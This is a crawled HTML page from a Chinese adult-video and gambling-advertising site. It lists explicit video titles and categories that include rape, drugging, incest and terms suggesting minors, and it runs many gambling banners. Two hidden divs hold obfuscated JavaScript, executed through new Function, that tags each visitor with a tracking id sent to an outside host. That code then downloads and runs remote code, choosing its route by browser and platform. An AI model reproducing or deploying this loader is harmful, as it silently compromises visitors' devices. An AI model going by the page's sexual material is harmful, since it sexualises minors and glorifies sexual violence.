

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sosavebag.com/news/17264.html
body_size: 10037
content:
<!doctype html><html lang="zh"><head><title>- - 国产成人w一区二区三区综合区精品_国产精品无码网站_国产精品亚洲一区二区三区久久_欧美日韩福利电影一区二区三区四区_国产精品久久久久一区二区三区_国产精品亚洲一区二区三区久久_久久精品国产99久久99久久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"sosavebag.com","wapurl":"sosavebag.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人w一区二区三区综合区精品_国产精品无码网站_国产精品亚洲一区二区三区久久_欧美日韩福利电影一区二区三区四区_国产精品久久久久一区二区三区_国产精品亚洲一区二区三区久久_久久精品国产99久久99久久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：sosavebag.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function wzKXIO(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function wPynSbHK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return wzKXIO(t);};window[''+'s'+'O'+'g'+'J'+'n'+'P'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function MFZY(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=wPynSbHK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=MFZY(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=MFZY(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLnZkZmdmZWViamtiLLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','172198',window,document,['L','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>sOgJnPv();</script><div style="display: none !important;">function KufSkiZW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function luhOxG(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return KufSkiZW(t);};window[''+'g'+'j'+'J'+'Z'+'z'+'L'+'x'+'W'+'o'+'G'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tlPj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=luhOxG,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tlPj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tlPj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViamtiLmxpdmUlM0E4OODkx','d3NzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUUzNA==','172197',window,document,['O','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gjJZzLxWoG();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span 